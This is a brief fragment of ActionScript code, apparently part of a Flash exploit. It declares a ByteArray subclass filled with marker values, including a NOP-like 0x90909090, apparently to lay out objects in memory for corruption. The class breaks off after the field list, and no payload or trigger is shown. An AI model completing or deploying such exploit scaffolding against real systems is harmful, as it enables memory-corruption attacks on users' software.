 public class Mem_Arr extends ByteArray
{
var a1:uint = 0x90909090;
var a2:uint = 0x77777777;
var a3:uint = 0x88888888;
var a4:uint = 0x31338;
var a5:uint = 0x31338;
var a6:uint = 0x31338;
var a7:uint = 0x31338;
var a8:uint = 0x31338;
var a9:uint = 0x31338;
var a10:uint = 0x31338;
var o1:Modify = new Modify();
var a12:Object = 0x31338;
var a13:Object = 0x31338;
var a14:Object = 0x31338;
var a15:Object = 0x31338;
var a16:Object = 0xfeeefeee;